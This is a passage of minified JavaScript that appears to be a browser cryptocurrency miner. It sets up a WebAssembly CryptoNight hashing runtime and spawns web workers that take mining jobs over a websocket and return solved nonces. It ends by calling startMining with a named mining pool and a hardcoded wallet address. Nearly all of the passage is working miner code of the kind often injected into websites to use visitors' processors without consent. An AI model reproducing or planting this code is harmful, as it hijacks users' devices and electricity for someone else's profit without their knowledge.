3]=n;break;default:B("invalid type for setValue: "+r)}p!==b&&(m=H(b),p=b);e+=m}}return c}(function(a,d,c){if(!(0<c)){for(var b=c=0;b<a.length;++b){var g=a.charCodeAt(b);55296<=g&&57343>=g&&(g=65536+((g&1023)<<10)|a.charCodeAt(++b)&1023);127>=g?++c:c=2047>=g?c+2:65535>=g?c+3:2097151>=g?c+4:67108863>=g?c+5:c+6}c+=1}c=Array(c);a=fa(a,c,0,c.length);d&&(c.length=a);return c}("GMT"),"i8",2);z=k(4);p=P=C(y);m=C(p+m);l[z>>2]=m;Z=!0;var ta=!1,ua="function"===typeof atob?atob:function(a){var b="",c=0;a=a.replace(/[^A-Za-z0-9\+\/=]/g,
"");do{var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(c++));var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(c++));var h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(c++));var f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(c++));e=e<<2|g>>4;g=(g&15)<<4|h>>2;var k=(h&3)<<6|f;b+=String.fromCharCode(e);64!==h&&(b+=String.fromCharCode(g));
64!==f&&(b+=String.fromCharCode(k))}while(c<a.length);return b};a.wasmTableSize=12;a.wasmMaxTableSize=12;a.asmGlobalArg={};a.asmLibraryArg={abort:B,enlargeMemory:function(){Q()},getTotalMemory:function(){return A},abortOnCannotGrowMemory:Q,___setErrNo:function(b){a.___errno_location&&(l[a.___errno_location()>>2]=b);return b},___syscall20:function(a,d){return 42},_emscripten_memcpy_big:function(a,d,c){v.set(v.subarray(d,d+c),a);return a},_ftime:function(a){var b=Date.now();l[a>>2]=b/1E3|0;I[a+4>>1]=
b%1E3;I[a+6>>1]=0;return I[a+8>>1]=0},_gmtime:function(a){a=new Date(1E3*l[a>>2]);l[t>>2]=a.getUTCSeconds();l[t+4>>2]=a.getUTCMinutes();l[t+8>>2]=a.getUTCHours();l[t+12>>2]=a.getUTCDate();l[t+16>>2]=a.getUTCMonth();l[t+20>>2]=a.getUTCFullYear()-1900;l[t+24>>2]=a.getUTCDay();l[t+36>>2]=0;l[t+32>>2]=0;var b=Date.UTC(a.getUTCFullYear(),0,1,0,0,0,0);a=(a.getTime()-b)/864E5|0;l[t+28>>2]=a;l[t+40>>2]=Da;return t},DYNAMICTOP_PTR:z,STACKTOP:P};m=a.asm(a.asmGlobalArg,a.asmLibraryArg,n);a.asm=m;a._hash_cn=
function(){return a.asm._hash_cn.apply(null,arguments)};var qa=a._malloc=function(){return a.asm._malloc.apply(null,arguments)},X=a.stackAlloc=function(){return a.asm.stackAlloc.apply(null,arguments)},da=a.stackRestore=function(){return a.asm.stackRestore.apply(null,arguments)},ca=a.stackSave=function(){return a.asm.stackSave.apply(null,arguments)};a.asm=m;a.ccall=ba;a.cwrap=function(a,d,c){c=c||[];var b=aa(a),g=c.every(function(a){return"number"===a});return"string"!==d&&g?b:function(){return ba(a,
d,c,arguments)}};N.prototype=Error();N.prototype.constructor=N;O=function d(){a.calledRun||S();a.calledRun||(O=d)};a.run=S;a.exit=function(d,c){if(!c||!a.noExitRuntime||0!==d){if(!a.noExitRuntime&&(T=!0,P=void 0,L(wa),a.onExit))a.onExit(d);E&&process.exit(d);a.quit(d,new N(d))}};a.abort=B;if(a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();a.noExitRuntime=!0;S();var Ea=a.cwrap("hash_cn","string",["string","string"]);onmessage=function(a){a=
a.data;var c=a.job;a=a.throttle;var d=!1,g="",h=0,f=function(){if(null!==c){var a=pa(c.target),e=(Math.floor(4294967296*Math.random())+0).toString(16),f=8-e.toString().length+1;h=(Array(+(0<f&&f)).join("0")+e).match(/[a-fA-F0-9]{2}/g).reverse().join("");try{g=Ea(c.blob,h),d=pa(g.substring(56,64))<a}catch(Ba){console.log(Ba)}}},k=function(){d?postMessage(JSON.stringify({identifier:"solved",job_id:c.job_id,nonce:h,result:g})):postMessage("nothing")};if(0===a)f(),k();else{var l=performance.now();f();
f=performance.now()-l;setTimeout(k,Math.round(a/(100-a+10)*f))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(k);k.onmessage=on_workermsg;setTimeout(function(){informWorker(k)},2E3)}function removeWorker(){1>workers.length||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(k){on_workermsg({data:"wakeup",target:k})}
function on_servermsg(k){k=JSON.parse(k.data);receiveStack.push(k);"job"==k.identifier&&(job=k)}function on_workermsg(k){var u=k.target;if(1!=connected)setTimeout(function(){informWorker(u)},2E3);else{if("nothing"!=k.data&&"wakeup"!=k.data){var q=JSON.parse(k.data);ws.send(k.data);sendStack.push(q)}null===job?setTimeout(function(){informWorker(u)},2E3):(u.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=k.data&&(totalhashes+=1))}};
startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC");
